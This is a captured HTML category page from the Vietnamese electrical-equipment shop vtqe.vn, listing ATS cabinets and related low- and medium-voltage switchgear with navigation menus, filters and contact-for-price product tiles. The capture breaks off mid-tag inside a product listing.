

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vtqe.vn/tu-ats-vtqe
body_size: 11531
content:
<!DOCTYPE html>
<html lang="vi" csrf-token="rwopMKFKBFxPkHiNAf+r1Ma8vAH3GClMybRg0dxHBTGGZJW6JzVJRn6W36OLUlLgM/QPwB0TTtKBxVMYASFiRdlyxRyotygn/oWNMZEoTCqt1lXl5XNmVLQA9N5DV3sjGqftk7wxNIQAlTaiKSF/5Q==">
<head>
                        
    <title>Tủ ATS</title>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

    <meta name="description" content="" />
    <meta name="keywords" content="" />
    
    <link rel="canonical" href="https://vtqe.vn/tu-ats-vtqe">
    <link rel="alternate" hreflang="vi" href="https://vtqe.vn/tu-ats-vtqe" />

    <!-- Twitter Card data -->
    <meta name="twitter:card" content="website">
    <meta name="twitter:site" content="">
    <meta name="twitter:title" content="Tủ ATS">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="https://cdn0453.cdn4s.com/media/logo-slide/logo.jpg">

    <!-- Open Graph data -->
    <meta property="og:type" content="website">
    <meta property="og:site_name" content="">
    <meta property="og:title" content="Tủ ATS">
    <meta property="og:url" content="https://vtqe.vn/tu-ats-vtqe">
    <meta property="og:image" content="https://cdn0453.cdn4s.com/media/logo-slide/logo.jpg">
    <meta property="og:description" content="">
    
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <link rel="dns-prefetch" href="https://cdn0453.cdn4s.com">
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
    <link href="/templates/fashion02/assets/css/fonts.css" rel="stylesheet">
    
        <link href="https://cdn0453.cdn4s.com/media/logo-slide/logo.jpg" rel="icon" type="image/x-icon"/>
    <link href="/templates/fashion02/assets/css/variable.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/bootstrap/bootstrap.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/bootstrap-datepicker/bootstrap-datepicker.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/bootstrap-select/bootstrap-select.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/iconsax.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/slick.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/sweetalert2/sweetalert2.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/lightgallery.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/jquery-ui/jquery-ui.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/catalogue.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/order.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/compare.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/member.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/comment-rating.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/utilities.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/page.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/custom.css" rel="stylesheet" type="text/css" />




                    
        
</head>

<body class=" ">
    
                    
        <header><div  nh-row="wv8hxik" class="bg-main py-10"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="pijv3h2" nh-block-cache="true" class=""><div class="d-flex align-items-center justify-content-between"><ul class="list-unstyled mb-0"><li class="float-left mr-15 color-white"><i class="iconsax isax-call fs-16 mr-5"></i>0981.199.466</li><li class="float-left color-white"><i class="iconsax isax-card fs-16 mr-5"></i>tampx.viteqelectric@gmail.com</li></ul><ul class="list-unstyled mb-0"><li class="float-left ml-15"><a href="/cong-ty-co-phan-san-xuat-va-thuong-mai-viteq-electric" class=" color-white">Phương thức thanh toán</a></li><li class="float-left ml-15"><a href="/#" class=" color-white">Hướng dẫn mua hàng</a></li></ul></div></div></div></div></div></div><div  nh-row="nu0pg6o" class="header-top py-5 position-relative"><div class="container"><div class="row "><div class="col-md-3 col-12"><div nh-block="hysxug5" nh-block-cache="true" class=""><div class="logo-section"><a href="/"><img   class="img-fluid" src="https://cdn0453.cdn4s.com/media/logo-slide/logo.jpg" alt="logo"></a></div></div></div><div class="col-md-6 col-12"><div nh-block="st7fkzr" nh-block-cache="true" class=""><div class="form-search"><form action="/tim-kiem" method="get" autocomplete="off"><div class="input-group "><div class="input-group-append"><button nh-btn-submit class="btn btn-submit color-black" type="submit"><i class="iconsax isax-search-normal-1 fs-18"></i></button></div><input nh-auto-suggest="product" name="keyword" placeholder="Từ khóa tìm kiếm" type="text" class="form-control" value=""></div></form></div></div></div><div class="col-md-3 col-12"><div nh-block="ki8ju21" nh-block-cache="true" class="float-right"><div class="language-section"><div class="d-flex"><div nh-active-language="vi"><a title="Tiếng Việt" href="javascript:;"><img src="/templates/fashion02/assets/media/language/vi.jpg" alt="Tiếng Việt"></a></div><div nh-active-language="en"><a title="English" href="javascript:;"><img src="/templates/fashion02/assets/media/language/en.jpg" alt="English"></a></div></div></div></div><div nh-block="6gxudh8" nh-block-cache="true" class="float-right"><div class="entire-action-header"><a class="btn-mini-cart btn-action-header border d-flex align-items-center" nh-mini-cart="open" title="Giỏ hàng" href="#"><i class="iconsax isax-bag-2 fs-24"></i><span class="d-none d-lg-inline-block text-uppercase pl-5">Giỏ hàng</span><span nh-total-quantity-mini-cart class="items-number">0</span></a></div></div></div></div></div></div><div  nh-row="jql13ph" class="setting-menu"><div class="container"><div class="row "><div class="col-md-3 col-12"><div nh-block="epva1cb" nh-block-cache="true" class=""><div class="category-vertical position-relative bg-red"><h3 class="title-category mb-0 text-uppercase"><i class="las la-align-left mr-5 fs-12"></i>Danh mục sản phẩm</h3><div class="list-category shadow"><ul class="list-unstyled mb-0 position-relative"><li class="px-15"><a href="thiet-bi-dien-khac" title="Thiết bị điện khác"class="border-bottom position-relative text-uppercase font-weight-500">Thiết bị điện khác<i class="las la-angle-right position-right"></i></a><ul class="list-unstyled sub-category p-0 row border-left"><li class="col-4"><a href="thang-mang-cap-dien" class="text-uppercase font-weight-600">Thang máng cáp điện</a></li><li class="col-4"><a href="dau-cap-3m" class="text-uppercase font-weight-600">Đầu cáp 3M</a></li></ul></li><li class="px-15"><a href="thiet-bi-dien-ha-the" title="Thiết bị điện hạ thế"class="border-bottom position-relative text-uppercase font-weight-500">Thiết bị điện hạ thế<i class="las la-angle-right position-right"></i></a><ul class="list-unstyled sub-category p-0 row border-left"><li class="col-4"><a href="tu-dien-tam-vtqe" class="text-uppercase font-weight-600">Tủ điện tạm</a></li><li class="col-4"><a href="vo-tu-cuu-hoa-vtqe" class="text-uppercase font-weight-600">Vỏ tủ cứu hỏa</a></li><li class="col-4"><a href="tu-chua-chay-vtqe" class="text-uppercase font-weight-600">Tủ chữa cháy</a></li><li class="col-4"><a href="tu-cat-loc-set-vtqe" class="text-uppercase font-weight-600">Tủ cắt lọc sét</a></li><li class="col-4"><a href="tu-ats-vtqe" class="text-uppercase font-weight-600">Tủ ATS</a></li><li class="col-4"><a href="tu-cong-to-dien" class="text-uppercase font-weight-600">Tủ công tơ điện</a></li><li class="col-4"><a href="tu-chieu-sang-den-duong" class="text-uppercase font-weight-600">Tủ chiếu sáng đèn đường</a></li><li class="col-4"><a href="tu-dieu-khien" class="text-uppercase font-weight-600">Tủ điều khiển</a></li><li class="col-4"><a href="tu-tu-bu-cong-suat" class="text-uppercase font-weight-600">Tủ tụ bù công suất</a></li><li class="col-4"><a href="tu-dien-phan-phoi-ha-the-db" class="text-uppercase font-weight-600">Tủ điện phân phối hạ thế (DB)</a></li><li class="col-4"><a href="tu-dien-ha-the-tong-msb" class="text-uppercase font-weight-600">Tủ điện hạ thế tổng (MSB)</a></li><li class="col-4"><a href="tu-tiep-diavtqe" class="text-uppercase font-weight-600">Tủ tiếp địa</a></li></ul></li><li class="px-15"><a href="thiet-bi-dien-trung-the" title="Thiết bị điện trung thế"class="border-bottom position-relative text-uppercase font-weight-500">Thiết bị điện trung thế<i class="las la-angle-right position-right"></i></a><ul class="list-unstyled sub-category p-0 row border-left"><li class="col-4"><a href="tu-trung-the-rmu" class="text-uppercase font-weight-600">Tủ trung thế RMU</a></li><li class="col-4"><a href="tram-tru-thep" class="text-uppercase font-weight-600">Trạm trụ</a></li><li class="col-4"><a href="tram-kios-vtqe" class="text-uppercase font-weight-600">Trạm Kios</a></li></ul></li><li class="px-15"><a href="thiet-bi-dien-cao-the" title="Thiết bị điện cao thế"class="border-bottom position-relative text-uppercase font-weight-500">Thiết bị điện cao thế</a></li></ul></div></div></div></div><div class="col-md-9 col-12"><div nh-block="ap149zd" nh-block-cache="true" class=""><div class="menu-container"><a class="btn-menu-mobile" nh-menu="btn-open" href="javascript:;"><i class="iconsax isax-menu-1"></i></a><div class="back-drop"></div><nav class="menu-section" nh-menu="sidebar"><div class="menu-top"><span class="menu-header">Menu</span><a href="javascript:;" nh-menu="btn-close" class="close-sidebar effect-rotate icon-close"><i class="iconsax isax-add"></i></a></div><ul><li class=""><a href="/">Trang chủ<span class="iconsax isax-arrow-down-1"></span></a></li><li class=""><a href="/gioi-thieu-chung">Giới thiệu<span class="iconsax isax-arrow-down-1"></span></a></li><li class="position-relative has-child "><a href="/san-pham">Sản phẩm<span class="iconsax isax-arrow-down-1"></span></a><span class="grower" nh-toggle="ujge7wrfch"></span><ul nh-toggle-element="ujge7wrfch" class="entry-menu dropdown"><li class="has-child "><a class="menu-link" href="/thiet-bi-dien-khac">Thiết bị điện khác<span class="child-indicator iconsax isax-arrow-right-3"></span></a><span class="grower" nh-toggle="ujge7wrfch-4"></span><ul nh-toggle-element="ujge7wrfch-4"><li class=" "><a class="menu-link" href="/thang-mang-cap-dien">Thang máng cáp điện</a></li><li class=" "><a class="menu-link" href="/dau-cap-3m">Đầu cáp 3M</a></li></ul></li><li class="has-child "><a class="menu-link" href="/thiet-bi-dien-ha-the">Thiết bị điện hạ thế<span class="child-indicator iconsax isax-arrow-right-3"></span></a><span class="grower" nh-toggle="ujge7wrfch-3"></span><ul nh-toggle-element="ujge7wrfch-3"><li class=" "><a class="menu-link" href="/tu-dien-tam-vtqe">Tủ điện tạm</a></li><li class=" "><a class="menu-link" href="/vo-tu-cuu-hoa-vtqe">Vỏ tủ cứu hỏa</a></li><li class=" "><a class="menu-link" href="/tu-chua-chay-vtqe">Tủ chữa cháy</a></li><li class=" "><a class="menu-link" href="/tu-cat-loc-set-vtqe">Tủ cắt lọc sét</a></li><li class=" "><a class="menu-link" href="/tu-ats-vtqe">Tủ ATS</a></li><li class=" "><a class="menu-link" href="/tu-cong-to-dien">Tủ công tơ điện</a></li><li class=" "><a class="menu-link" href="/tu-chieu-sang-den-duong">Tủ chiếu sáng đèn đường</a></li><li class=" "><a class="menu-link" href="/tu-dieu-khien">Tủ điều khiển</a></li><li class=" "><a class="menu-link" href="/tu-tu-bu-cong-suat">Tủ tụ bù công suất</a></li><li class=" "><a class="menu-link" href="/tu-dien-phan-phoi-ha-the-db">Tủ điện phân phối hạ thế (DB)</a></li><li class=" "><a class="menu-link" href="/tu-dien-ha-the-tong-msb">Tủ điện hạ thế tổng (MSB)</a></li></ul></li><li class="has-child "><a class="menu-link" href="/thiet-bi-dien-trung-the">Thiết bị điện trung thế<span class="child-indicator iconsax isax-arrow-right-3"></span></a><span class="grower" nh-toggle="ujge7wrfch-2"></span><ul nh-toggle-element="ujge7wrfch-2"><li class=" "><a class="menu-link" href="/tu-trung-the-rmu">Tủ trung thế RMU</a></li><li class=" "><a class="menu-link" href="/tram-tru-thep">Trạm trụ</a></li><li class=" "><a class="menu-link" href="/tram-kios-vtqe">Trạm Kios</a></li></ul></li><li class=" "><a class="menu-link" href="/thiet-bi-dien-cao-the">Thiết bị điện cao thế</a></li></ul></li><li class="position-relative has-child "><a href="/du-an">Dự Án<span class="iconsax isax-arrow-down-1"></span></a><span class="grower" nh-toggle="duma3er70k"></span><ul nh-toggle-element="duma3er70k" class="entry-menu dropdown"><li class=" "><a class="menu-link" href="/da-hoan-thanh">Đã hoàn thành</a></li><li class=" "><a class="menu-link" href="/dang-trien-khai">Đang triển khai</a></li></ul></li><li class=""><a href="/">Giải pháp<span class="iconsax isax-arrow-down-1"></span></a></li><li class=""><a href="/trang-tin-tuc">Tin tức<span class="iconsax isax-arrow-down-1"></span></a></li><li class=""><a href="/lien-he">Liên hệ<span class="iconsax isax-arrow-down-1"></span></a></li></ul></nav></div></div></div></div></div></div></header><div  nh-row="bxgfhs1" class="bg-breadcrums py-10 mb-20"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="mz4eo5d" nh-block-cache="false" class=""><nav class="breadcrumbs-section"><a href="/">Trang chủ</a><a href="/thiet-bi-dien-ha-the">Thiết bị điện hạ thế</a><h1><a href="/tu-ats-vtqe"><span>Tủ ATS</span></a></h1></nav></div></div></div></div></div><div  nh-row="m053fzu" class="pb-30"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="dbctuy8" nh-block-cache="false" class=""><div class="d-flex align-items-center justify-content-between "><h2 class="title-cate mb-0">Tủ ATS</h2><div id="click_show" class="target_show"><div class="product-filter-top d-flex align-items-center justify-content-between"><div class="icon_menu_tab  border rounded mr-15"><a href="javascript://" nh-filter="btn-toggle" class="link_show toggle-menu d-flex  align-items-center justify-content-between bg-white px-10 py-5"><i class="iconsax isax-document-filter fs-24"></i><span>Bộ lọc</span><i class="iconsax isax-arrow-down-1 fs-18"></i></a></div><div class="sort-right d-flex align-items-center justify-content-between border rounded"><div class="dropdown"><span class="orderby-title d-flex align-items-center justify-content-between px-10 py-5 bg-white" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="iconsax isax-document-filter fs-24"></i><span>Sắp xếp theo</span><i class="iconsax isax-arrow-down-1 fs-18"></i></span><div class="dropdown-menu dropdown-menu-right"><a class="dropdown-item" href="javascript:;" nh-link-redirect="/tu-ats-vtqe?sort=name-asc">Sắp xếp theo tên</a><a class="dropdown-item" href="javascript:;" nh-link-redirect="/tu-ats-vtqe?sort=price-asc">Giá từ thấp đến cao</a><a class="dropdown-item" href="javascript:;" nh-link-redirect="/tu-ats-vtqe?sort=price">Giá từ cao đến thấp</a></div></div></div></div><div nh-filter-params class="product-filter-botoom bg-white"><div class="bg-black rounded d-flex align-items-center justify-content-between px-10 py-5"><div class="title-left"><i class="iconsax isax-document-filter fs-24 color-white"></i><span class="color-white pl-10">Bộ lọc</span></div><button class="close_show icon-close p-0" nh-filter="close"><i class="iconsax isax-add fs-25 color-white"></i></button></div><div class="content-filter-product p-15"><div class="row"><div class="col-12 col-lg-4"><div class="d-flex justify-content-between align-items-center mb-10"><div class="title-section-1 mb-0">Màu sắc</div><a  style="display: none" href="javascript:;" nh-link-redirect="/tu-ats-vtqe" class="reset-attribute effect-border-scale ml-0">Xóa</a></div><div class="filter-section"></div></div><div class="col-12 col-lg-4"><div class="d-flex justify-content-between align-items-center mb-10"><div class="title-section-1 mb-0">Kích thước</div><a  style="display: none" href="javascript:;" nh-link-redirect="/tu-ats-vtqe" class="reset-attribute effect-border-scale ml-0">Xóa</a></div><div class="filter-section"></div></div><div class="col-12 col-lg-4"><div class="d-flex justify-content-between align-items-center mb-10"><div class="title-section-1 mb-0">material</div><a  style="display: none" href="javascript:;" nh-link-redirect="/tu-ats-vtqe" class="reset-attribute effect-border-scale ml-0">Xóa</a></div><div class="filter-section"></div></div></div><div class="row"><div class="col-12 col-lg-4"><div class="d-flex justify-content-between align-items-center mb-10"><div class="title-section-1 mb-15">Giá sản phẩm</div><a  style="display: none" href="javascript:;" nh-link-redirect="/tu-ats-vtqe" class="reset-attribute effect-border-scale ml-0">Xóa</a></div><div nh-price-range="slider"></div><div class="number_amount d-flex justify-content-between align-items-center mt-15 mb-30"><div class="box-price"><span class="pr-5">Giá: </span><span nh-price-range="from" class="price-from"></span><span class="px-5"> - </span><span nh-price-range="to" class="price-to"></span></div><a nh-price-range="button" href="javascript:;" nh-link-redirect="" class="btn btn-sm btn-submit btn-search-price" style="height: 35px !important; line-height: 35px !important">Lọc</a></div></div><div class="col-12 col-lg-4"></div><div class="col-12 col-lg-4"><div class="btn_dat_lai"><a  style="display: none" href="javascript:;" nh-link-redirect="/tu-ats-vtqe" class="btn btn-submit">Đặt lại</a></div></div></div></div></div></div></div></div></div></div></div></div><div  nh-row="tybzsec" class=""><div class="container"><div class="row "><div class="col-md-3 col-12"><div nh-block="yupv9gr" nh-block-cache="true" class="border p-10 shadow mb-30"><h3 class="title-section-1 mb-10 text-center px-10 py-15 bg-green fs-18 color-white">Danh mục</h3><div nh-menu="active"><ul  class="categories-section list-unstyled mb-0"><li class=""><a href="/thiet-bi-dien-khac">Thiết bị điện khác</a></li><li class=""><a href="/thiet-bi-dien-ha-the">Thiết bị điện hạ thế</a></li><li class=""><a href="/thiet-bi-dien-trung-the">Thiết bị điện trung thế</a></li><li class=""><a href="/thiet-bi-dien-cao-the">Thiết bị điện cao thế</a></li></ul></div></div><div nh-block="ecjbvd6" nh-block-cache="true" class=""><div class="ratio-1-1 mb-15 mb-md-30 ratio-2-1"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0453.cdn4s.com/media/image/keyvisual_8djh_compact16-9.png" alt="ảnh quảng cáo" src="[data-uri]"></div><div class="ratio-1-1 mb-15 mb-md-30 ratio-2-1"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0453.cdn4s.com/media/image/keyvisual_8djh_compact16-9.png" alt="ảnh quảng cáo" src="[data-uri]"></div></div></div><div class="col-md-9 col-12"><div nh-block="wo8nl63" nh-block-cache="false" class="list-product"><div class="row"><div class="col-lg-3 col-md-4 col-12 px-10"><div nh-product="27" nh-product-item-id="27"nh-product-attribute-special=""class="product-item border p-5 bg-white mb-15"><div class="inner-image"><div class="product-status"><span class="featured">Nổi Bật</span></div><div class="wrp-effect-change-img ratio-1-1"><a href="/tram-tru" title="Trạm trụ"><img   nh-lazy="image"  class="img-fluid rti-abs-cover" data-src="https://cdn0453.cdn4s.com/thumbs/product/tr%E1%BA%A1m%20tr%E1%BB%A5/800x800%20tru01_thumb_250.png" alt="Trạm trụ" src="[data-uri]"></a><div class="effect-change-img"><a href="/tram-tru" title="Trạm trụ"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0453.cdn4s.com/thumbs/product/tr%E1%BA%A1m%20tr%E1%BB%A5/800x800%20tru02_thumb_350.png" alt="Trạm trụ" src="[data-uri]"></a></div><div class="product-action"><a nh-btn-action="wishlist" wishlist-id="27" wishlist-type="product" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Yêu thích"><i class="iconsax isax-heart"></i></a><a nh-btn-action="add-cart" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Thêm giỏ hàng"><i class="iconsax isax-shopping-cart"></i></a><a nh-btn-action="quick-view" data-product-id="27" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Xem nhanh"><i class="iconsax isax-eye"></i></a></div></div></div><div class="inner-content text-center"><h4 class="product-title"><a href="/tram-tru">Trạm trụ</a></h4><div class="product-rating-price"><div class="text-center color-orange"><b>Liên hệ</b></div></div></div></div></div><div class="col-lg-3 col-md-4 col-12 px-10"><div nh-product="24" nh-product-item-id="24"nh-product-attribute-special=""class="product-item border p-5 bg-white mb-15"><div class="inner-image"><div class="product-status"><span class="featured">Nổi Bật</span></div><div class="wrp-effect-change-img ratio-1-1"><a href="/tu-dien-thi-cong-cong-truong" title="Tủ điện thi công"><img   nh-lazy="image"  class="img-fluid rti-abs-cover" data-src="https://cdn0453.cdn4s.com/thumbs/product/tủ điện tạm/img_20240610_153046_thumb_250.jpg" alt="Tủ điện thi công" src="[data-uri]"></a><div class="effect-change-img"><a href="/tu-dien-thi-cong-cong-truong" title="Tủ điện thi công"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0453.cdn4s.com/thumbs/product/tủ điện tạm/img_20240610_153303_thumb_350.jpg" alt="Tủ điện thi công" src="[data-uri]"></a></div><div class="product-action"><a nh-btn-action="wishlist" wishlist-id="24" wishlist-type="product" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Yêu thích"><i class="iconsax isax-heart"></i></a><a nh-btn-action="add-cart" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Thêm giỏ hàng"><i class="iconsax isax-shopping-cart"></i></a><a nh-btn-action="quick-view" data-product-id="24" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Xem nhanh"><i class="iconsax isax-eye"></i></a></div></div></div><div class="inner-content text-center"><h4 class="product-title"><a href="/tu-dien-thi-cong-cong-truong">Tủ điện thi công</a></h4><div class="product-rating-price"><div class="text-center color-orange"><b>Liên hệ</b></div></div></div></div></div><div class="col-lg-3 col-md-4 col-12 px-10"><div nh-product="20" nh-product-item-id="20"nh-product-attribute-special=""class="product-item border p-5 bg-white mb-15"><div class="inner-image"><div class="product-status"><span class="featured">Nổi Bật</span></div><div class="wrp-effect-change-img ratio-1-1"><a href="/tu-ats" title="Tủ ATS"><img   nh-lazy="image"  class="img-fluid rti-abs-cover" data-src="https://cdn0453.cdn4s.com/thumbs/product/t%E1%BB%A7%20ats/800x800%20ats4_thumb_250.png" alt="Tủ ATS" src="[data-uri]"></a><div class="effect-change-img"><a href="/tu-ats" title="Tủ ATS"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0453.cdn4s.com/thumbs/product/t%E1%BB%A7%20ats/800x800%20ats6_thumb_350.png" alt="Tủ ATS" src="[data-uri]"></a></div><div class="product-action"><a nh-btn-action="wishlist" wishlist-id="20" wishlist-type="product" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Yêu thích"><i class="iconsax isax-heart"></i></a><a nh-btn-action="add-cart" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Thêm giỏ hàng"><i class="iconsax isax-shopping-cart"></i></a><a nh-btn-action="quick-view" data-product-id="20" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Xem nhanh"><i class="iconsax isax-eye"></i></a></div></div></div><div class="inner-content text-center"><h4 class="product-title"><a href="/tu-ats">Tủ ATS</a></h4><div class="product-rating-price"><div class="text-center color-orange"><b>Liên hệ</b></div></div></div></div></div><div class="col-lg-3 col-md-4 col-12 px-10"><div nh-product="18" nh-product-item-id="18"nh-product-attribute-special=""class="product-item border p-5 bg-white mb-15"><div class="inner-image"><div class="product-status"><span class="featured">Nổi Bật</span></div><div class="wrp-effect-change-img ratio-1-1"><a href="/tu-cs-den-duong" title="Tủ Cs đèn đường"><img   nh-lazy="image"  class="img-fluid rti-abs-cover" data-src="https://cdn0453.cdn4s.com/thumbs/product/chieu-sang/1_thumb_250.jpg" alt="Tủ Cs đèn đường" src="[data-uri]"></a><div class="effect-change-img"><a href="/tu-cs-den-duong" title="Tủ Cs đèn đường"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0453.cdn4s.com/thumbs/product/chieu-sang/2_thumb_350.jpg" alt="Tủ Cs đèn đường" src="[data-uri]"></a></div><div class="product-action"><a nh-btn-action="wishlist" wishlist-id="18" wishlist-type="product" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Yêu thích"><i class="iconsax isax-heart"></i></a><a nh-btn-action="add-cart" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Thêm giỏ hàng"><i class="iconsax isax-shopping-cart"></i></a><a nh-btn-action="quick-view" data-product-id="18" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Xem nhanh"><i class="iconsax isax-eye"></i></a></div></div></div><div class="inner-content text-center"><h4 class="product-title"><a href="/tu-cs-den-duong">Tủ Cs đèn đường</a></h4><div class="product-rating-price"><div class="text-center color-orange"><b>Liên hệ</b></div></div></div></div></div><div class="col-lg-3 col-md-4 col-12 px-10"><div nh-product="17" nh-product-item-id="17"nh-product-attribute-special=""class="product-item border p-5 bg-white mb-15"><div class="inner-image"><div class="product-status"><span class="featured">Nổi Bật</span></div><div class="wrp-effect-change-img ratio-1-1"><a href="/tu-dien-dieu-khien-control-panel-va-ung-dung" title="Tủ điện điều khiển (Control panel )"><img   nh-lazy="image"  class="img-fluid rti-abs-cover" data-src="https://cdn0453.cdn4s.com/thumbs/product/t%E1%BB%A7%20%C4%91i%E1%BB%81u%20khi%E1%BB%83n/800x800xdk7_thumb_250.png" alt="Tủ điện điều khiển (Control panel )" src="[data-uri]"></a><div class="effect-change-img"><a href="/tu-dien-dieu-khien-control-panel-va-ung-dung" title="Tủ điện điều khiển (Control panel )"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0453.cdn4s.com/thumbs/product/t%E1%BB%A7%20%C4%91i%E1%BB%81u%20khi%E1%BB%83n/800x800xdk2_thumb_350.png" alt="Tủ điện điều khiển (Control panel )" src="[data-uri]"></a></div><div class="product-action"><a nh-btn-action="wishlist" wishlist-id="17" wishlist-type="product" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Yêu thích"><i class="iconsax isax-heart"></i></a><a nh-btn-action="add-cart" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Thêm giỏ hàng"><i class="iconsax isax-shopping-cart"></i></a><a nh-btn-action="quick-view" data-product-id="17" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Xem nhanh"><i class="iconsax isax-eye"></i></a></div></div></div><div class="inner-content text-center"><h4 class="product-title"><a href="/tu-dien-dieu-khien-control-panel-va-ung-dung">Tủ điện điều khiển (Control panel )</a></h4><div class="product-rating-price"><div class="text-center color-orange"><b>Liên hệ</b></div></div></div></div></div><div class="col-lg-3 col-md-4 col-12 px-10"><div nh-product="16" nh-product-item-id="16"nh-product-attribute-special=""class="product-item border p-5 bg-white mb-15"><div class="inner-image"><div class="product-status"><span class="featured">Nổi Bật</span></div><div class="wrp-effect-change-img ratio-1-1"><a href="/tu-tu-bu" title="Tủ tụ bù"><img   nh-lazy="image"  class="img-fluid rti-abs-cover" data-src="https://cdn0453.cdn4s.com/thumbs/product/t%E1%BB%A7%20t%E1%BB%A5%20b%C3%B9/800x800cap6_thumb_250.png" alt="Tủ tụ bù" src="[data-uri]"></a><div class="effect-change-img"><a href="/tu-tu-bu" title="Tủ tụ bù"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0453.cdn4s.com/thumbs/product/t%E1%BB%A7%20t%E1%BB%A5%20b%C3%B9/800x800cap1_thumb_350.png" alt="Tủ tụ bù" src="[data-uri]"></a></div><div class="product-action"><a nh-btn-action="wishlist" wishlist-id="16" wishlist-type="product" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Yêu thích"><i class="iconsax isax-heart"></i></a><a nh-btn-action="add-cart" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Thêm giỏ hàng"><i class="iconsax isax-shopping-cart"></i></a><a nh-btn-action="quick-view" data-product-id="16" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Xem nhanh"><i class="iconsax isax-eye"></i></a></div></div></div><div class="inner-content text-center"><h4 class="product-title"><a href="/tu-tu-bu">Tủ tụ bù</a></h4><div class="product-rating-price"><div class="text-center color-orange"><b>Liên hệ</b></div></div></div></div></div><div class="col-lg-3 col-md-4 col-12 px-10"><div nh-product="14" nh-product-item-id="14"nh-product-attribute-special=""class="product-item border p-5 bg-white mb-15"><div class="inner-image"><div class="product-status"><span class="featured">Nổi Bật</span></div><div class="wrp-effect-change-img ratio-1-1"><a href="/tu-dien-db" title="Tủ Điện DB"><img   nh-lazy="image"  class="img-fluid rti-abs-cover" data-src="https://cdn0453.cdn4s.com/thumbs/product/t%E1%BB%A7%20db/800x800db5_thumb_250.png" alt="Tủ Điện DB" src="[data-uri]"></a><div class="effect-change-img"><a href="/tu-dien-db" title="Tủ Điện DB"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0453.cdn4s.com/thumbs/product/t%E1%BB%A7%20db/800x800db2_thumb_350.png" alt="Tủ Điện DB" src="[data-uri]"></a></div><div class="product-action"><a nh-btn-action="wishlist" wishlist-id="14" wishlist-type="product" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Yêu thích"><i class="iconsax isax-heart"></i></a><a nh-btn-action="add-cart" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Thêm giỏ hàng"><i class="iconsax isax-shopping-cart"></i></a><a nh-btn-action="quick-view" data-product-id="14" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Xem nhanh"><i class="iconsax isax-eye"></i></a></div></div></div><div class="inner-content text-center"><h4 class="product-title"><a href="/tu-dien-db">Tủ Điện DB</a></h4><div class="product-rating-price"><div class="text-center color-orange"><b>Liên hệ</b></div></div></div></div></div><div class="col-lg-3 col-md-4 col-12 px-10"><div nh-product="13" nh-product-item-id="13"nh-product-attribute-special=""class="product-item border p-5 bg-white mb-15"><div class="inner-image"><div class="product-status"><span class="featured">Nổi Bật</span></div><div class="wrp-effect-change-img ratio-1-1"><a href="/tu-ha-the-tong-msb" title="Tủ hạ thế tổng (MSB)"><img   nh-lazy="image"  class="img-fluid rti-abs-cover" 